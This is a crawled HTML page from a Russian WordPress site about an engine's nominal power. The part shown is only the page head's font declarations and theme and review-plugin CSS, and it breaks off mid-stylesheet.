

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngs123.ru/nominalnaya-moschnost-dvigatelya-chto-eto
body_size: 71714
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}@font-face{font-family:'FontAwesome';src:url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M24.3\ 21.6c-4.7\ 0-8.5-3.8-8.5-8.5s3.8-8.5\ 8.5-8.5\ 8.5\ 3.8\ 8.5\ 8.5-3.8\ 8.5-8.5\ 8.5zm0-12.5c-2.2\ 0-3.9\ 1.8-3.9\ 3.9s1.8\ 3.9\ 3.9\ 3.9\ 3.9-1.8\ 3.9-3.9-1.8-3.9-3.9-3.9zm17\ 7c-.1.9-.5\ 1.4-1.3\ 1.4h-1.1c-.8\ 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1\ 0-1.2.9-1.8\ 2.7-1.8s2.7.6\ 2.7\ 1.8c0\ .3\ 0\ .7-.1\ 1.1l-.7\ 8.7zm-1.9\ 8.6c-.7\ 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8\ 1.1-.8\ 1.8-.8\ 1.3.2\ 1.8.8.8\ 1.1.8\ 1.8-.2\ 1.3-.8\ 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8\ 0-16\ 6.9-16\ 15.3\ 0\ 1.2.1\ 2.3.4\ 3.3\ 4.8.6\ 10.1\ 1\ 15.6\ 1s10.8-.3\ 15.6-1c.2-1.1.4-2.2.4-3.3\ 0-8.5-7.2-15.3-16-15.3zM34.5\ 40c-3\ .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6\ 0-1.1.1-1.7.9-4.4\ 4.4-8\ 10.1-8\ 5.7\ 0\ 9.2\ 3.6\ 10.1\ 8\ .1.6.2\ 1.2.1\ 1.7z\'\ fill=\'%23fff\'/%3E%3C/svg%3E) center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M50\ 18H32V0H18v18H0v14h18v18h14V32h18V18z\'\ fill=\'%235cc209\'/%3E%3C/svg%3E) center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M50\ 32H0V18h50v14z\'\ fill=\'%23fc2900\'/%3E%3C/svg%3E) center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type="email"],.expert-review-popup__content input[type="text"],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type="email"]:focus,.expert-review-popup__content input[type="text"]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px 